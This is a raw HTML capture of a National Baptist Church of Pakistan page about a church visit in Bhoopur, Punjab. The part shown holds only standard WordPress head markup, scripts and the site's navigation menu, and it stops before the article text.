

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/
body_size: 11949
content:
<!doctype html>
<html lang="en" class="no-js-disabled">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Visit to NBCP Church in Bhoopur, Punjab - National Baptist Church of Pakistan</title>
	<link rel="canonical" href="https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Visit to NBCP Church in Bhoopur, Punjab - National Baptist Church of Pakistan" />
	<meta property="og:url" content="https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/" />
	<meta property="og:site_name" content="National Baptist Church of Pakistan" />
	<meta property="article:published_time" content="2019-01-17T07:27:52+00:00" />
	<meta property="article:modified_time" content="2019-05-22T16:51:07+00:00" />
	<meta property="og:image" content="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/#article","isPartOf":{"@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/"},"author":{"name":"","@id":""},"headline":"Visit to NBCP Church in Bhoopur, Punjab","datePublished":"2019-01-17T07:27:52+00:00","dateModified":"2019-05-22T16:51:07+00:00","mainEntityOfPage":{"@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/"},"wordCount":7,"publisher":{"@id":"https://nbcppk.org/#organization"},"image":{"@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/#primaryimage"},"thumbnailUrl":"https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42.jpg","articleSection":["Church Visits","NBCP"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/","url":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/","name":"Visit to NBCP Church in Bhoopur, Punjab - National Baptist Church of Pakistan","isPartOf":{"@id":"https://nbcppk.org/#website"},"primaryImageOfPage":{"@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/#primaryimage"},"image":{"@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/#primaryimage"},"thumbnailUrl":"https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42.jpg","datePublished":"2019-01-17T07:27:52+00:00","dateModified":"2019-05-22T16:51:07+00:00","breadcrumb":{"@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/#primaryimage","url":"https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42.jpg","contentUrl":"https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42.jpg","width":992,"height":768},{"@type":"BreadcrumbList","@id":"https://nbcppk.org/visit-to-nbcp-church-in-bhoopur-punjab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nbcppk.org/"},{"@type":"ListItem","position":2,"name":"Visit to NBCP Church in Bhoopur, Punjab"}]},{"@type":"WebSite","@id":"https://nbcppk.org/#website","url":"https://nbcppk.org/","name":"National Baptist Church of Pakistan","description":"NBCP","publisher":{"@id":"https://nbcppk.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nbcppk.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://nbcppk.org/#organization","name":"National Baptist Church of Pakistan","url":"https://nbcppk.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://nbcppk.org/#/schema/logo/image/","url":"https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg","contentUrl":"https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg","width":156,"height":178,"caption":"National Baptist Church of Pakistan"},"image":{"@id":"https://nbcppk.org/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://nbcppk.org/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="National Baptist Church of Pakistan &raquo; Feed" href="https://nbcppk.org/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nbcppk.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nbcppk.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nbcppk.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='megamenu-css' href='https://nbcppk.org/wp-content/uploads/maxmegamenu/style.css?ver=79397e' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nbcppk.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exs-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/main-1200.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-menu-desktop-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/menu-desktop5.css?ver=1.0.0' media='all and (min-width: 1200px)' />
<link rel='stylesheet' id='exs-menu-mobile-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/menu-mobile6.css?ver=1.0.0' media='all and (max-width: 1199px)' />
<link rel='stylesheet' id='exs-burger-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/burger-type5.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-pagination-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/pagination-type2.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-totop-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/totop-type5.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-search-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/search-type3.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-glightbox-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-church-style-css' href='https://nbcppk.org/wp-content/themes/exs-church/assets/css/min/main.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Basic&#038;display=swap&#038;ver=1.0.0' media='all' />
<style id='exs-google-fonts-style-inline-css'>
body,button,input,select,textarea{font-family:"Basic",sans-serif}
</style>
<style id='exs-style-inline-inline-css'>
:root{--colorLight:#ffffff;--colorLightRGB:255,255,255;--colorFont:#6f4518;--colorFontMuted:#d4a276;--colorBackground:#fff7f4;--colorBorder:#f3d5b5;--colorDark:#6f4518;--colorDarkMuted:#583101;--colorMain:#d69704;--colorMain2:#d6a739;--colorMain3:#d35704;--colorMain4:#c68400;--btn-fs:14px;--socialGap:1em;--wli-my:1.25em;--sb-gap:5rem;--sideNavWidth:290px;--sideNavPX:20px;--mobileNavWidth:340px;--mobileNavPX:40px;--sfixWidth:320px;--sfixPX:30px;}body{font-size:18px;letter-spacing:0.02em;}h1{font-size:2.5em;font-weight:700;}h2{font-size:1.75em;font-weight:700;}h3{font-weight:700;}h4{font-weight:700;}h5{font-weight:700;}h6{font-weight:700;}.singular .entry-content a:not([class]){color:var(--colorMain);}.singular .entry-content a:not([class]):hover{color:var(--colorMain2);}
</style>
<!--n2css--><!--n2js--><script src="https://nbcppk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nbcppk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nbcppk.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nbcppk.org/wp-json/wp/v2/posts/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nbcppk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nbcppk.org/?p=583' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nbcppk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnbcppk.org%2Fvisit-to-nbcp-church-in-bhoopur-punjab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nbcppk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnbcppk.org%2Fvisit-to-nbcp-church-in-bhoopur-punjab%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #fffcfa; }
</style>
	<link rel="icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body id="body" class="wp-singular post-template-default single single-post postid-583 single-format-standard custom-background wp-custom-logo wp-theme-exs wp-child-theme-exs-church mega-menu-primary singular with-sidebar btns-uppercase btns-bold btns-big btns-rounded meta-icons-dark header-sticky menu-uppercase elementor-default elementor-kit-4043" itemtype="https://schema.org/Blog" itemscope="itemscope" data-nonce="4da1d82e8b" data-ajax="https://nbcppk.org/wp-admin/admin-ajax.php"
	>
<a id="skip_link" class="screen-reader-text skip-link" href="#main">Skip to content</a>
<div id="box" class="box-normal">
	<div id="top-wrap" class="container-1400">	<div id="header-image"
	class="i background-cover cover-center background-overlay overlay-dark"
	style="background-image: url('https://nbcppk.org/wp-content/uploads/2025/06/cropped-cropped-dddd.jpg');--overlay-dark:0.45"
	>
<div id="topline" class="topline i c fs-16">
	<div class="container">
			</div><!-- .container -->
</div><!-- #topline -->
<div id="header-affix-wrap" class="header-wrap l  ">
		<header id="header"
	        data-bg="l"
			class="header header-1 l  menu-center always-sticky   header-tall has-menu ">
					<hr class="section-hr">
							<div class="container">
			<a class="logo logo-vertical with-image   " href="https://nbcppk.org/" rel="home" itemprop="url">
	<img width="156" height="178" src="https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg" class="attachment-full size-full" alt="National Baptist Church of Pakistan" loading="eager" style="max-height:92px" decoding="async" />		<span class="logo-text">
						<span class="logo-text-primary ">
				<span class="fs-26 fs-xl-inherit">
				NBCP				</span>
			</span><!-- .logo-text-primary -->
									<span class="logo-text-secondary ">
				<span class="fs-11 fs-xl-inherit">
				CHURCH				</span>
			</span><!-- .logo-text-secondary -->
					</span><!-- .logo-text -->
	</a><!-- .logo -->
			<div id="logo-align"></div>
			<div id="overlay"
	></div>				<nav id="nav_top" class="top-nav" aria-label="Top Menu">
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="hidden menu-mobile-search"><form autocomplete="off" role="search" method="get" class="search-form" action="https://nbcppk.org/">

	<input
		type="search"
		id="search-form-696faf10c93fb"
		class="search-field"
		placeholder="Search"
		value=""
		name="s"
	/>
			<button type="submit" class="search-submit"><span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			<span class="screen-reader-text">Search</span>
		</button>
		
	<label for="search-form-696faf10c93fb" class="screen-reader-text">
		Search for:	</label>

</form><!-- .search-form -->
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1173" id="mega-menu-item-1173"><a class="mega-menu-link" href="https://nbcppk.org/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1042" id="mega-menu-item-1042"><a class="mega-menu-link" href="https://nbcppk.org/vision/" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56653" id="mega-menu-item-56653"><a class="mega-menu-link" href="https://nbcppk.org/introduction-to-nbcp/">Introduction to NBCP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-946" id="mega-menu-item-946"><a class="mega-menu-link" href="https://nbcppk.org/vision/">Vision</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-945" id="mega-menu-item-945"><a class="mega-menu-link" href="https://nbcppk.org/mission/">Mission</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-944" id="mega-menu-item-944"><a class="mega-menu-link" href="https://nbcppk.org/940-2/">Objectives</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1581" id="mega-menu-item-1581"><a class="mega-menu-link" href="https://nbcppk.org/executive-committee-members/">Executive Committee Members</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1242" id="mega-menu-item-1242"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/" aria-expanded="false">Messages<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-56818" id="mega-menu-item-56818"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1235" id="mega-menu-item-1235"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/">Message from the Chairman of NBCP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1234" id="mega-menu-item-1234"><a class="mega-menu-link" href="https://nbcppk.org/message-from-executive-director-ilap-pk/">Message from the Executive Director of I-LAP-PAK</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56744" id="mega-menu-item-56744"><a class="mega-menu-link" href="https://nbcppk.org/christian-empowerment-initiatives/">Christian Empowerment Initiatives</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56753" id="mega-menu-item-56753"><a class="mega-menu-link" href="https://nbcppk.org/community-development-wing-3/">Community Development Wing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56743" id="mega-menu-item-56743"><a class="mega-menu-link" href="https://nbcppk.org/socio-political-wing-3/">Socio-Political Wing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56752" id="mega-menu-item-56752"><a class="mega-menu-link" href="https://nbcppk.org/media-and-communication-wing-2/">Media and Communication Wing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-354" id="mega-menu-item-354"><a class="mega-menu-link" href="https://nbcppk.org/bible-online/" tabindex="0">Bible Online</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4025" id="mega-menu-item-4025"><a class="mega-menu-link" href="https://nbcppk.org/ministries-of-nbcp/" aria-expanded="false" tabindex="0">What We Do<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-337" id="mega-menu-item-337"><a class="mega-menu-link" href="https://nbcppk.org/ministries-of-nbcp/" aria-expanded="false">Ministries of NBCP<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56696" id="mega-menu-item-56696"><a class="mega-menu-link" href="https://nbcppk.org/church-planting-2/">Church Planting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56695" id="mega-menu-item-56695"><a class="mega-menu-link" href="https://nbcppk.org/pastoral-training/">Pastoral Training</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56694" id="mega-menu-item-56694"><a class="mega-menu-link" href="https://nbcppk.org/sunday-school-ministry/">Sunday School Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56693" id="mega-menu-item-56693"><a class="mega-menu-link" href="https://nbcppk.org/evangelistic-ministry/">Evangelistic Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56692" id="mega-menu-item-56692"><a class="mega-menu-link" href="https://nbcppk.org/womens-ministry/">Women’s Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56715" id="mega-menu-item-56715"><a class="mega-menu-link" href="https://nbcppk.org/mens-ministry/">Men’s Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56714" id="mega-menu-item-56714"><a class="mega-menu-link" href="https://nbcppk.org/youth-ministry/">Youth Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56042" id="mega-menu-item-56042"><a class="mega-menu-link" href="https://nbcppk.org/sports-ministry/">Sports Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56713" id="mega-menu-item-56713"><a class="mega-menu-link" href="https://nbcppk.org/ministry-for-persecuted-christians/">Ministry for Persecuted Christians</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56712" id="mega-menu-item-56712"><a class="mega-menu-link" href="https://nbcppk.org/talk-about-jesus/">Talk about Jesus</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56711" id="mega-menu-item-56711"><a class="mega-menu-link" href="https://nbcppk.org/sight-salvation-in-god-in-high-tides/">SIGHT: Salvation in God in High Tides</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-56006" id="mega-menu-item-56006"><a class="mega-menu-link" href="https://nbcppk.org/church-planting/" aria-expanded="false">Church Planting<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56009" id="mega-menu-item-56009"><a class="mega-menu-link" href="https://nbcppk.org/nbcp/church-visits/">Church Visits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56024" id="mega-menu-item-56024"><a class="mega-menu-link" href="https://nbcppk.org/worship-at-nbcp-churches/">Worship at NBCP Churches</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56016" id="mega-menu-item-56016"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-baptisms/">NBCP Baptisms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-56028" id="mega-menu-item-56028"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-meetings/">NBCP Meetings</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56032" id="mega-menu-item-56032"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-trainings/">NBCP Trainings</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56037" id="mega-menu-item-56037"><a class="mega-menu-link" href="https://nbcppk.org/visits-to-other-churches/">Visits to other Churches</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4296" id="mega-menu-item-4296"><a class="mega-menu-link" href="https://nbcppk.org/category/nbcp-reports/">NBCP Reports</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-979" id="mega-menu-item-979"><a class="mega-menu-link" href="https://nbcppk.org/category/picture-gallery/" aria-expanded="false" tabindex="0">Media Corner<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56871" id="mega-menu-item-56871"><a class="mega-menu-link" href="https://nbcppk.org/mission-trips/">Mission Trips</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56876" id="mega-menu-item-56876"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-church-activities/">NBCP Church Activities</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2101" id="mega-menu-item-2101"><a class="mega-menu-link" href="https://nbcppk.org/sermons/">Sermons</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56882" id="mega-menu-item-56882"><a class="mega-menu-link" href="https://nbcppk.org/other-events/">Other Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1340" id="mega-menu-item-1340"><a class="mega-menu-link" href="https://nbcppk.org/videos/">Videos</a></li></ul>
